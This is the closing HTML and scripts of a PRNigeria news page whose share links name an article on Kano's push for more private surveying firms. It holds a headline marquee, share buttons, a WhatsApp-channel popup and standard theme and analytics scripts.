            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/30/operations-troops-eliminate/">JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds</a></span><span><a href="https://prnigeria.com/2026/01/30/nigeria-switzerland-pledge/">Nigeria, Switzerland Pledge Stronger Defence Partnership</a></span><span><a href="https://prnigeria.com/2026/01/29/kaduna-nipr-partner-drive-food/">Kaduna, NIPR Partner to Drive Food Security Agenda at 3rd NPRW</a></span><span><a href="https://prnigeria.com/2026/01/29/court-grants-yahaya-bello/">Court Grants Yahaya Bello Permission to Travel for Umrah Amid Ongoing Trial</a></span><span><a href="https://prnigeria.com/2026/01/29/night-assault-troops-kill/">Night Assault: Troops Kill 18 Terrorists, Seize Heavy Weapons, Repel Drone Attack in Borno</a></span><span><a href="https://prnigeria.com/2026/01/29/troops-raid-kidnappers-den-2/">Troops Raid Kidnappers’ Den in Kaduna Forest, Rescue 8 Hostages</a></span><span><a href="https://prnigeria.com/2026/01/29/shots-maishanu-bullies/">PR SHOTS: Of Maishanu, her bullies and their raving rage </a></span><span><a href="https://prnigeria.com/2026/01/29/nigeria-customs-post/">Nigeria Customs in 2025: A Post-Mortem</a></span><span><a href="https://prnigeria.com/2026/01/29/military-repatriates-nigerian/">Military Repatriates Nigerian Refugees from Cameroon to Borno</a></span><span><a href="https://prnigeria.com/2026/01/29/nscdc-debunks-claims-unpaid/">NSCDC Debunks Claims of Unpaid Promotion Arrears to Personnel</a></span><span><a href="https://prnigeria.com/2026/01/28/lagos-police-disperse-violent/">Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other</a></span><span><a href="https://prnigeria.com/2026/01/28/police-bust-telecom-fraud/">Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja</a></span><span><a href="https://prnigeria.com/2026/01/28/digital-sovereignty-crisis/">Digital Sovereignty: How Crisis Communication Shapes National Security, By Omoniyi P. Ibietan</a></span><span><a href="https://prnigeria.com/2026/01/28/naf-expresses-concern-probes/">NAF Expresses Concern, Probes Alleged Civilian Casualties in Niger Airstrikes</a></span><span><a href="https://prnigeria.com/2026/01/28/kwara-emir-ilorin-receives/">Kwara 2027: Emir of Ilorin Receives Kale Kawu as Aspirant Seeks Royal Blessing for Governorship Bid</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Kano Govt Advocates for Increased Private Surveyor Companies"  target="_blank" href="https://api.whatsapp.com/send?text=Kano+Govt+Advocates+for+Increased+Private+Surveyor+Companies%20https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/" title="Kano Govt Advocates for Increased Private Surveyor Companies" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Kano+Govt+Advocates+for+Increased+Private+Surveyor+Companies%20https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/" title="Kano Govt Advocates for Increased Private Surveyor Companies" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Kano Govt Advocates for Increased Private Surveyor Companies"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Kano+Govt+Advocates+for+Increased+Private+Surveyor+Companies&amp;url=https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Kano Govt Advocates for Increased Private Surveyor Companies" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/&text=Kano+Govt+Advocates+for+Increased+Private+Surveyor+Companies"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Kano Govt Advocates for Increased Private Surveyor Companies " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/&amp;media=https://prnigeria.com/wp-content/uploads/2024/02/images-6-1.jpeg&amp;description=Kano+Govt+Advocates+for+Increased+Private+Surveyor+Companies"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Kano Govt Advocates for Increased Private Surveyor Companies " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/&amp;title=Kano+Govt+Advocates+for+Increased+Private+Surveyor+Companies"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Kano Govt Advocates for Increased Private Surveyor Companies " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697d044c1f8fd
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"125034","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "125034" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[125034]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.650 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 20:19:40 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -467
content:
{"125034":95}